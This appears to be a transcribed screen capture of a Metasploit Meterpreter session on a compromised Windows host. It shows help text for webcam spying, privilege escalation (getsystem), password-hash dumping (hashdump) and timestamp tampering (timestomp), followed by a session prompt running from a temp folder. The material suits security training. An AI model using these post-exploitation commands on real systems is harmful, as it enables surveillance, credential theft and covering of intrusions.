 ParrotOS
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
(Meterpreter 1)(C:\Users\Dell\AppData\Local\Temp\RarSFX1) > localtime
Local Date/Time: 2025-11-12 02:00:34.377 Pacific Standard Time (UTC-800)
(Meterpreter 1)(C:\Users\Dell\AppData\Local\Temp\RarSFX1) >